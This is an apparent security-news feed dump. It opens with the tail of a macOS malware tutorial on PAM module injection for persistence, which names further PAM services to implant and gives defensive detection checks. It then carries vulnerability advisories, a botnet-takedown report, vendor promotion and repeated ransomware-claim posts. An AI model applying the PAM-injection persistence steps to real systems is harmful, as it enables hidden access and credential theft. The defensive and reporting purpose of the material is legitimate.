
As you can see, everything is works perfectly, as expected! =^..^=
Every sudo invocation triggers our module. The user sees no change in behavior - the password prompt works normally, the command executes normally, and our code runs silently in the background.
The technique extends beyond sudo. The same entry can be added to other PAM services:
/etc/pam.d/login # terminal login
/etc/pam.d/screensaver # screen unlock
/etc/pam.d/su # su command
detection note
Blue teamers should audit PAM configuration files for unexpected entries:
grep -r "optional\|requisite" /etc/pam.d/ | grep -v "^#"
Any module path that does not point to /usr/lib/pam/ is suspicious. Baseline the contents of /etc/pam.d/ on a clean system and diff against it periodically.
osquery can help:
SELECT * FROM pam_services;
Also check for unexpected .so files in non-standard locations:
ls -la /usr/local/lib/*.so 2>/dev/null
real world usage
Skidmap, a Linux cryptominer rootkit, used a malicious PAM module to maintain a hidden backdoor password - any user authenticating with a hardcoded secret string would get root access regardless of the real password. While Linux-focused, the technique is directly portable to macOS.
HiddenWasp also leveraged PAM implants as a secondary persistence mechanism on compromised Unix systems, specifically to survive cleanup attempts that removed its primary rootkit components.
The macOS-specific variant of this technique has been documented in post-exploitation frameworks targeting enterprise macOS environments, where attackers with initial root access use PAM injection as a silent, long-term credential harvesting mechanism.
I hope this post is useful for malware R&D and red teaming labs, Apple/Mac researchers, and blue team specialists.
Skidmap - Malpedia
HiddenWasp - Malpedia
macOS hacking part 1
macOS persistence part 1
macOS persistence part 5
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine
Article Link: MacOS malware persistence 6: PAM module injection. Simple C example - cocomelonc
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
It also points to a broader shift in the market. Organizations are placing greater value on technologies that help security teams work faster, investigate with more confidence, and respond to threats with clearer evidence. ANY.RUN is proud to be part of that change!
Among the Industry’s Fastest-Growing Companies
IT-Harvest is a cybersecurity analyst firm known for tracking the industry through data and market research. Its Cyber 150 focuses on vendors that are gaining traction, expanding their presence, and earning attention in a highly competitive space.
“By analyzing thousands of vendors and sorting by measurable growth, we can identify the companies that are emerging as the next leaders of cybersecurity.”
Richard Stiennon, founder and chief research analyst of IT-Harvest
That is what makes this so important to us: it is not only about growth, but also about being seen as a company contributing to where cybersecurity is heading.
Turning Progress into Real Customer Impact
Over the past year, a lot has changed at ANY.RUN. The team has worked hard to expand the company’s malware analysis and threat intelligence solutions with new capabilities and stronger functionality designed to meet the growing demands of modern security teams.
That work has led to real results for customers. Organizations using ANY.RUN report faster investigations, lower operational pressure, and more efficient workflows across the entire SOC. Among the outcomes shared by customers are:
- 95% of SOC teams using ANY.RUN speed up threat investigations
- Less alert fatigue thanks to instant threat insights that support faster decision-making
- Reduced potential breach costs through earlier threat detection and more informed response
- Up to 20% decrease in Tier 1 workload, 30% reduction in Tier 1 to Tier 2 escalations
- Lower infrastructure costs by removing hardware setup expenses with cloud-based solutions
Faster decisions across your entire SOC
Drive confidence
from triage to response
This progress is what makes recognition like this especially meaningful. Behind the award is a year of product growth, continuous improvement, and tangible value delivered to the teams who rely on ANY.RUN every day.
Expanding Influence Across the Cybersecurity Industry
Being included in the list of the fastest-growing cybersecurity companies is another sign of how much ANY.RUN has grown and how much more visible the company has become across the market.
Today, more than 600,000 analysts and 15,000 organizations worldwide use our malware analysis and threat intelligence solutions as part of their daily security workflows.
That growth is also reflected at the enterprise level, where 74% of Fortune 100 companies rely on ANY.RUN in their security operations. Together, these numbers show that ANY.RUN is gradually becoming arecognized name across the cybersecurity industry.
Thank You for Being Part of This Journey
We are grateful to our customers, partners, and community for being part of this journey. Your trust, support, and feedback continue to shape the way ANY.RUN grows, evolves, and moves forward.
We will continue building and improving our solutions with the same focus on helping security teams meet new challenges with greater speed, clarity, and confidence.
There is much more ahead; excited to share the next chapter of ANY.RUN with you!
About ANY.RUN
ANY.RUN delivers interactive malware analysis and actionable threat intelligence used by security teams around the world to investigate threats faster, understand attacker behavior more clearly, and respond with greater confidence.
Interactive Sandbox, Threat Intelligence Lookup, and Threat Intelligence Feeds help SOC and MSSP teams analyze threats faster, investigate incidents with deeper context, and detect emerging attacks earlier.
ANY.RUN is SOC 2 Type II certified, reinforcing its commitment to protecting customer data and maintaining strong security controls.
The post ANY.RUN Enters IT-Harvest’s 2026 Cyber 150 for Fast Growth and Industry Impact appeared first on ANY.RUN's Cybersecurity Blog.
Article Link: ANY.RUN Enters IT-Harvest’s 2026 Cyber 150 for the Second Time in a Row
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: Google Meet Phishing: A Multi-Layered Open Redirect Abuse
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
The second vulnerability, CVE-2026-22558, enables privilege escalation through an authenticated NoSQL injection condition[1].
Ubiquiti notes that in recent years its products have been targeted by both state‑sponsored threat actors and cybercriminal groups who have hijacked devices for botnet‑building and operational obfuscation. As an example, the FBI dismantled a botnet of compromised Ubiquiti Edge OS routers in February 2024 that had been used by Russia’s GRU to proxy malicious traffic in attacks against the United States and allied nations[1].
CVE
CVE‑2026‑22557
CVE-2026-22558
Affected Products
Official Release: UniFi Network application (Version 10.1.85 and earlier)
Release Candidate: UniFi Network application (Version 10.2.93 and earlier)
UniFi Express (UX): UniFi Network application (Version 9.0.114 and earlier)
Recommended Actions
Truesec recommends following the vendor instruction, which is[1]:
Official Release: Update UniFi Network application to Version 10.1.89 or later.
Release Candidate: Update UniFi Network application to Version 10.2.97 or later.
UniFi Express (UX): Update UniFi Express firmware to 4.0.13 or later, which updates the UniFi Network application to Version 9.0.118 or later.
References
The post Multiple Vulnerabilities, One Critical, in Ubiquiti UniFi Network Application appeared first on Truesec.
Article Link: Multiple Vulnerabilities, One Critical, in Ubiquiti UniFi Network Application - Truesec
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
What Is T1219.003 Remote Access Hardware in MITRE ATT&CK?
T1219.003 Remote Access Hardware is a sub-technique of Remote Access Tools (T1219) in the MITRE ATT&CK framework, under the Command and Control tactic. It refers to the use of physical KVM over IP devices that provide keyboard, video, and mouse (KVM) control over IP networks, allowing adversaries to interact with and control compromised systems at the hardware level.
Article Link: T1219.003 Remote Access Hardware in MITRE ATT&CK Explained
]]>
Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Cyble Research & Intelligence Labs (CRIL) tracked 1,641 vulnerabilities between March 04 and March 10, 2026. Of these, 175 vulnerabilities already have publicly available Proof-of-Concept (PoC) exploits, significantly increasing the likelihood of real-world attacks.
A total of 200 vulnerabilities were rated critical under CVSS v3.1, while 61 received critical severity under CVSS v4.0.
Additionally, CISA added multiple vulnerabilities to its Known Exploited Vulnerabilities (KEV) catalog, highlighting confirmed exploitation in the wild, including legacy flaws still actively weaponized in operational environments.
On the industrial side, CISA issued 9 ICS advisories covering 24 vulnerabilities, affecting vendors including Mitsubishi Electric, Hitachi Energy, Mobiliti, ePower, Everon, and Delta Electronics.
The Week’s Top Vulnerabilities
CVE-2026-21902 — Juniper Junos OS (Critical)
CVE-2026-21902 is a critical authentication bypass and remote code execution vulnerability in Juniper Junos OS Evolved. The flaw exposes an internal anomaly detection service externally, allowing unauthenticated attackers to send crafted requests and execute arbitrary code as root.
A publicly available PoC and underground forum discussions significantly increase the likelihood of exploitation.
CVE-2026-20127 — Cisco SD-WAN (Critical)
CVE-2026-20127 is a critical authentication bypass vulnerability affecting Cisco SD-WAN controllers. Due to flawed authentication logic, attackers can bypass peering authentication and gain administrative access over the network.
Successful exploitation enables traffic manipulation, lateral movement, and persistent access across enterprise networks.
CVE-2026-29000 — pac4j-jwt Library (Critical)
CVE-2026-29000 is a critical authentication bypass vulnerability in the pac4j-jwt library. The flaw allows attackers with access to a public key to forge authentication tokens and impersonate any user, including administrators.
CVE-2026-27971 — Qwik Framework (Critical)
CVE-2026-27971 is a critical remote code execution vulnerability caused by unsafe deserialization in Qwik’s server-side RPC mechanism. A single malicious request can trigger arbitrary code execution on the backend server.
CVE-2026-29128 — IDC SFX Satellite Receivers (Critical)
CVE-2026-29128 involves hardcoded credentials and unauthenticated remote code execution in IDC SFX Series Satellite Receivers. Attackers can extract privileged credentials and execute commands as root, enabling full compromise of satellite communication infrastructure.
Vulnerabilities Added to CISA KEV
CISA continued expanding its KEV catalog with vulnerabilities reflecting active exploitation trends.
Notable additions include:
- CVE-2021-22681 — Rockwell Automation credential exposure vulnerability enabling unauthorized OT access
- CVE-2017-7921 — Hikvision authentication bypass vulnerability still actively exploited years after disclosure
These additions highlight the persistent risk of legacy vulnerabilities in both IT and OT environments.
Critical ICS Vulnerabilities
CISA issued 9 ICS advisories covering 24 vulnerabilities, with most rated high severity.
CVE-2026-26051 — Mobiliti EV Charging Platform (Critical)
CVE-2026-26051 is a critical missing authentication vulnerability in Mobiliti’s EV charging platform, allowing unauthenticated access to infrastructure systems.
The risk is amplified by the absence of vendor patches or response, requiring organizations to implement independent mitigation controls.
CVE-2026-22552 — ePower EV Charging Platform (Critical)
CVE-2026-22552 is a critical authentication bypass vulnerability affecting ePower EV charging systems. Exploitation could enable unauthorized access to the charging infrastructure and service disruption.
CVE-2026-26288 — Everon Platform (Critical)
CVE-2026-26288 is a critical missing authentication vulnerability in Everon APIs, allowing attackers to access sensitive backend services without credentials.
CVE-2026-1775 — Labkotec LID-3300IP (Critical)
CVE-2026-1775 is a critical missing authentication vulnerability in Labkotec systems, where no fix is available for certain hardware versions, requiring device replacement.
Impacted Critical Infrastructure Sectors
Analysis shows that Energy and Transportation Systems account for 50% of ICS vulnerabilities, with Energy appearing in 62.5% of all cases .
This highlights tightly coupled risks between energy infrastructure and transportation systems, particularly in emerging sectors such as EV charging ecosystems.
Conclusion
This week’s findings highlight a convergence of large-scale IT vulnerability disclosures, active exploitation trends, and increasing exposure across industrial environments.
With 175 publicly available PoCs, active underground discussions, and KEV additions confirming exploitation, organizations must prioritize proactive defense strategies.
Key recommendations include:
- Prioritizing vulnerabilities based on exploit availability and risk
- Securing internet-facing assets and critical infrastructure endpoints
- Implementing strong authentication and access controls
- Segmenting IT and OT environments to limit lateral movement
- Replacing or isolating unsupported and unpatched systems
- Continuously monitoring threat intelligence and underground activity
- Conducting regular security assessments and penetration testing
Cyble’s attack surface management solutions enable organizations to identify exposed assets, prioritize remediation, and detect early indicators of compromise. Combined with threat intelligence and third-party risk intelligence, organizations can proactively defend against evolving threats across both IT and ICS environments.
The post The Week in Vulnerabilities: Juniper, Cisco SD-WAN, and Critical ICS Exposure appeared first on Cyble.
Article Link: https://cyble.com/blog/cyble-weekly-vulnerabilities-report-mar-19/
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: GSocket Backdoor Delivered Through Bash Script - SANS ISC
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Ongoing exploitation of this vulnerability has been observed, although no threat actor attribution has been made public as of yet and it appears to not be any public information about the attacks exploiting the vulnerability right now.
CVE
CVE‑2026‑20963
Affected Products
- Microsoft SharePoint Server Subscription Edition prior to version 16.0.19127.20442 [3]
- Microsoft SharePoint Enterprise Server 2016 prior to version 16.0.10417.20083 [3]
- Microsoft SharePoint Server 2019 prior to version 16.0.5535.1001 [3]
Exploitation
CVE‑2026‑20963 has been added to the Known Exploited Vulnerabilities (KEV) catalog[2].
Recommended Actions
While Microsoft’s advisory updates are pending exploitation acknowledgement, Truesec strongly recommends patching systems running vulnerable SharePoint Server versions.
References
[1] https://nvd.nist.gov/vuln/detail/CVE-2026-20963
[2] https://www.cisa.gov/news-events/alerts/2026/03/16/cisa-adds-one-known-exploited-vulnerability-catalog
[3] https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-20963
The post Actively Exploited Microsoft SharePoint Deserialization of Untrusted Data Vulnerability appeared first on Truesec.
Article Link: CVE‑2026‑20963 – Actively Exploited Microsoft SharePoint Deserialization of Untrusted Data Vulnerability - Truesec
]]>]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: Attack case against MS-SQL server installing ICE Cloud scanner (Larva-26002) - ASEC
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: ISC Stormcast For Friday, March 20th, 2026 https://isc.sans.edu/podcastdetail/9858
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Image: Shutterstock, @Elzicon.
The Justice Department said the Department of Defense Office of Inspector General’s (DoDIG) Defense Criminal Investigative Service (DCIS) executed seizure warrants targeting multiple U.S.-registered domains, virtual servers, and other infrastructure involved in DDoS attacks against Internet addresses owned by the DoD.
The government alleges the unnamed people in control of the four botnets used their crime machines to launch hundreds of thousands of DDoS attacks, often demanding extortion payments from victims. Some victims reported tens of thousands of dollars in losses and remediation expenses.
The oldest of the botnets — Aisuru — issued more than 200,000 attacks commands, while JackSkid hurled at least 90,000 attacks. Kimwolf issued more than 25,000 attack commands, the government said, while Mossad was blamed for roughy 1,000 digital sieges.
The DOJ said the law enforcement action was designed to prevent further infection to victim devices and to limit or eliminate the ability of the botnets to launch future attacks. The case is being investigated by the DCIS with help from the FBI’s field office in Anchorage, Alaska, and the DOJ’s statement credits nearly two dozen technology companies with assisting in the operation.
“By working closely with DCIS and our international law enforcement partners, we collectively identified and disrupted criminal infrastructure used to carry out large-scale DDoS attacks,” said Special Agent in Charge Rebecca Day of the FBI Anchorage Field Office.
Aisuru emerged in late 2024, and by mid-2025 it was launching record-breaking DDoS attacks as it rapidly infected new IoT devices. In October 2025, Aisuru was used to seed Kimwolf, an Aisuru variant which introduced a novel spreading mechanism that allowed the botnet to infect devices hidden behind the protection of the user’s internal network.
On January 2, 2026, the security firm Synthient publicly disclosed the vulnerability Kimwolf was using to propagate so quickly. That disclosure helped curtail Kimwolf’s spread somewhat, but since then several other IoT botnets have emerged that effectively copy Kimwolf’s spreading methods while competing for the same pool of vulnerable devices. According to the DOJ, the JackSkid botnet also sought out systems on internal networks just like Kimwolf.
The DOJ said its disruption of the four botnets coincided with “law enforcement actions” conducted in Canada and Germany targeting individuals who allegedly operated those botnets, although no further details were available on the suspected operators.
In late February, KrebsOnSecurity identified a 22-year-old Canadian man as a core operator of the Kimwolf botnet. Multiple sources familiar with the investigation told KrebsOnSecurity the other prime suspect is a 15-year-old living in Germany.
Article Link: Feds Disrupt IoT Botnets Behind Huge DDoS Attacks – Krebs on Security
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
On March 18, 2026, the ransomware group Dragonforce claimed responsibility for a cyberattack against
Dynex/Rivett Inc. (dynexhydraulics.com), a leading U.S. company in the hydraulic systems industry.
The group issued an extortion notice, threatening to leak sensitive data if negotiations are not initiated.
Incident Report
| Field | Details |
|---|---|
| Target | Dynex/Rivett Inc. |
| Domain | dynexhydraulics.com |
| Country | USA |
| Attacking Group | Dragonforce |
| Date Reported | March 18, 2026 |
| Threat Actor Statement | “The full leak will be published soon, unless a company representative contacts us via the channels provided.” |
Recommended Security Actions
Ransomware attacks are increasingly targeting both enterprise and mid-sized organizations across all sectors. The following steps are critical to reduce impact and prevent future incidents:
- Monitor continuously: Use DeXpose’s dark web and infostealer monitoring platform to detect breached credentials, leaked databases, and threat actor chatter in near real-time—before damage spreads internally.
- Conduct a compromise assessment: Immediately initiate a full incident review to determine how attackers infiltrated your network, what data may have been exfiltrated, and whether any persistence mechanisms remain active.
- Validate your backups: Ensure that your backups are current, encrypted, and stored offline. Utilize immutable backup solutions to defend against ransomware encryption and deletion attempts.
- Apply threat intelligence: Integrate external threat feeds, including DeXpose-provided indicators of compromise (IOCs), into your SIEM or XDR platforms for real-time alerting and correlation.
- Harden employee defenses: Run phishing simulations and enforce multi-factor authentication (MFA) across all access points. Attackers often exploit weak or reused credentials sourced from the dark web.
- Engage professional response teams: Involve cybersecurity incident response experts, threat analysts, and legal counsel before initiating any dialogue with ransomware groups or ransom brokers.
How DeXpose Helps You Stay Ahead
At DeXpose, we specialize in early detection and proactive defense. Our hybrid threat intelligence solution combines automated deep/dark web crawling, Telegram and forum monitoring, and real analyst verification to deliver:
- Continuous scanning of ransomware group leak sites, stolen credential markets, and malware log dumps
- Timely alerts for breaches linked to your domains, email addresses, and key personnel
- Intelligence correlation that connects leaked credentials to infostealer malware infections, often weeks before a public ransom demand
- Real-time visibility into supply chain and third-party exposures through passive surveillance of dark web channels
Don’t wait for public disclosure or ransom notices—gain visibility into your cyber exposure now.
-
Scan your domain for data breaches:
Free Dark Web Report -
Check employee or partner email exposure:
Email Data Breach Scan
Disclaimer
DeXpose does not engage in the exfiltration, hosting, redistribution, or purchase of stolen data. All breach information reported here is collected from publicly accessible dark web sources and threat intelligence platforms.
Our mission is to equip organizations with early-warning indicators, contextual threat insights, and actionable intelligence that help them secure their digital assets against evolving cyber threats.
Article Link: Dragonforce Ransomware Attack on Dynex/Rivett Inc. - DeXpose
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
On March 18, 2026, the ransomware group Qilin claimed responsibility for a cyberattack against BTX Global Logistics (btxglobal.com), a leading logistics service provider in the USA. The group issued a threat to release sensitive information if their demands are not met.
Incident Report
| Field | Details |
|---|---|
| Target | BTX Global Logistics |
| Domain | btxglobal.com |
| Country | USA |
| Attacking Group | Qilin |
| Date Reported | March 18, 2026 |
| Threat Actor Statement | “The full leak will be published soon, unless a company representative contacts us via the channels provided.” |
Recommended Security Actions
Ransomware attacks are increasingly targeting both enterprise and mid-sized organizations across all sectors. The following steps are critical to reduce impact and prevent future incidents:
- Monitor continuously: Use DeXpose’s dark web and infostealer monitoring platform to detect breached credentials, leaked databases, and threat actor chatter in near real-time—before damage spreads internally.
- Conduct a compromise assessment: Immediately initiate a full incident review to determine how attackers infiltrated your network, what data may have been exfiltrated, and whether any persistence mechanisms remain active.
- Validate your backups: Ensure that your backups are current, encrypted, and stored offline. Utilize immutable backup solutions to defend against ransomware encryption and deletion attempts.
- Apply threat intelligence: Integrate external threat feeds, including DeXpose-provided indicators of compromise (IOCs), into your SIEM or XDR platforms for real-time alerting and correlation.
- Harden employee defenses: Run phishing simulations and enforce multi-factor authentication (MFA) across all access points. Attackers often exploit weak or reused credentials sourced from the dark web.
- Engage professional response teams: Involve cybersecurity incident response experts, threat analysts, and legal counsel before initiating any dialogue with ransomware groups or ransom brokers.
How DeXpose Helps You Stay Ahead
At DeXpose, we specialize in early detection and proactive defense. Our hybrid threat intelligence solution combines automated deep/dark web crawling, Telegram and forum monitoring, and real analyst verification to deliver:
- Continuous scanning of ransomware group leak sites, stolen credential markets, and malware log dumps
- Timely alerts for breaches linked to your domains, email addresses, and key personnel
- Intelligence correlation that connects leaked credentials to infostealer malware infections, often weeks before a public ransom demand
- Real-time visibility into supply chain and third-party exposures through passive surveillance of dark web channels
Don’t wait for public disclosure or ransom notices—gain visibility into your cyber exposure now.
-
Scan your domain for data breaches:
Free Dark Web Report -
Check employee or partner email exposure:
Email Data Breach Scan
Disclaimer
DeXpose does not engage in the exfiltration, hosting, redistribution, or purchase of stolen data. All breach information reported here is collected from publicly accessible dark web sources and threat intelligence platforms.
Our mission is to equip organizations with early-warning indicators, contextual threat insights, and actionable intelligence that help them secure their digital assets against evolving cyber threats.
Article Link: Qilin Strikes BTX Global Logistics in Ransomware Attack - DeXpose
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
On March 18, 2026, the ransomware group Qilin claimed responsibility for a cyberattack on L H Lacy (lhlacy.com), a significant entity in the U.S. construction sector. The group has threatened to release sensitive data unless their ransom demands are met.
Incident Report
| Field | Details |
|---|---|
| Target | L H Lacy |
| Domain | lhlacy.com |
| Country | USA |
| Attacking Group | Qilin |
| Date Reported | March 18, 2026 |
| Threat Actor Statement | “The full leak will be published soon, unless a company representative contacts us via the channels provided.” |
Recommended Security Actions
Ransomware attacks are increasingly targeting both enterprise and mid-sized organizations across all sectors. The following steps are critical to reduce impact and prevent future incidents:
- Monitor continuously: Use DeXpose’s dark web and infostealer monitoring platform to detect breached credentials, leaked databases, and threat actor chatter in near real-time—before damage spreads internally.
- Conduct a compromise assessment: Immediately initiate a full incident review to determine how attackers infiltrated your network, what data may have been exfiltrated, and whether any persistence mechanisms remain active.
- Validate your backups: Ensure that your backups are current, encrypted, and stored offline. Utilize immutable backup solutions to defend against ransomware encryption and deletion attempts.
- Apply threat intelligence: Integrate external threat feeds, including DeXpose-provided indicators of compromise (IOCs), into your SIEM or XDR platforms for real-time alerting and correlation.
- Harden employee defenses: Run phishing simulations and enforce multi-factor authentication (MFA) across all access points. Attackers often exploit weak or reused credentials sourced from the dark web.
- Engage professional response teams: Involve cybersecurity incident response experts, threat analysts, and legal counsel before initiating any dialogue with ransomware groups or ransom brokers.
How DeXpose Helps You Stay Ahead
At DeXpose, we specialize in early detection and proactive defense. Our hybrid threat intelligence solution combines automated deep/dark web crawling, Telegram and forum monitoring, and real analyst verification to deliver:
- Continuous scanning of ransomware group leak sites, stolen credential markets, and malware log dumps
- Timely alerts for breaches linked to your domains, email addresses, and key personnel
- Intelligence correlation that connects leaked credentials to infostealer malware infections, often weeks before a public ransom demand
- Real-time visibility into supply chain and third-party exposures through passive surveillance of dark web channels
Don’t wait for public disclosure or ransom notices—gain visibility into your cyber exposure now.
-
Scan your domain for data breaches:
Free Dark Web Report -
Check employee or partner email exposure:
Email Data Breach Scan
Disclaimer
DeXpose does not engage in the exfiltration, hosting, redistribution, or purchase of stolen data. All breach information reported here is collected from publicly accessible dark web sources and threat intelligence platforms.
Our mission is to equip organizations with early-warning indicators, contextual threat insights, and actionable intelligence that help them secure their digital assets against evolving cyber threats.
Article Link: Qilin Ransomware Attack on L H Lacy - DeXpose
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
On March 19, 2026, the ransomware group Sinobi publicly claimed responsibility for a cyberattack against Amerinational Management Services (AMS) (amerinationalms.com), a leading provider of business solutions for martial arts schools in the USA. Sinobi has threatened to leak sensitive data unless negotiations commence.
Incident Report
| Field | Details |
|---|---|
| Target | Amerinational Management Services (AMS) |
| Domain | amerinationalms.com |
| Country | USA |
| Attacking Group | Sinobi |
| Date Reported | March 19, 2026 |
| Threat Actor Statement | “The full leak will be published soon, unless a company representative contacts us via the channels provided.” |
Recommended Security Actions
Ransomware attacks are increasingly targeting both enterprise and mid-sized organizations across all sectors. The following steps are critical to reduce impact and prevent future incidents:
- Monitor continuously: Use DeXpose’s dark web and infostealer monitoring platform to detect breached credentials, leaked databases, and threat actor chatter in near real-time—before damage spreads internally.
- Conduct a compromise assessment: Immediately initiate a full incident review to determine how attackers infiltrated your network, what data may have been exfiltrated, and whether any persistence mechanisms remain active.
- Validate your backups: Ensure that your backups are current, encrypted, and stored offline. Utilize immutable backup solutions to defend against ransomware encryption and deletion attempts.
- Apply threat intelligence: Integrate external threat feeds, including DeXpose-provided indicators of compromise (IOCs), into your SIEM or XDR platforms for real-time alerting and correlation.
- Harden employee defenses: Run phishing simulations and enforce multi-factor authentication (MFA) across all access points. Attackers often exploit weak or reused credentials sourced from the dark web.
- Engage professional response teams: Involve cybersecurity incident response experts, threat analysts, and legal counsel before initiating any dialogue with ransomware groups or ransom brokers.
How DeXpose Helps You Stay Ahead
At DeXpose, we specialize in early detection and proactive defense. Our hybrid threat intelligence solution combines automated deep/dark web crawling, Telegram and forum monitoring, and real analyst verification to deliver:
- Continuous scanning of ransomware group leak sites, stolen credential markets, and malware log dumps
- Timely alerts for breaches linked to your domains, email addresses, and key personnel
- Intelligence correlation that connects leaked credentials to infostealer malware infections, often weeks before a public ransom demand
- Real-time visibility into supply chain and third-party exposures through passive surveillance of dark web channels
Don’t wait for public disclosure or ransom notices—gain visibility into your cyber exposure now.
-
Scan your domain for data breaches:
Free Dark Web Report -
Check employee or partner email exposure:
Email Data Breach Scan
Disclaimer
DeXpose does not engage in the exfiltration, hosting, redistribution, or purchase of stolen data. All breach information reported here is collected from publicly accessible dark web sources and threat intelligence platforms.
Our mission is to equip organizations with early-warning indicators, contextual threat insights, and actionable intelligence that help them secure their digital assets against evolving cyber threats.
Article Link: Sinobi Strikes Amerinational Management Services - DeXpose
]]>Introduction to Malware Binary Triage (IMBT) Course
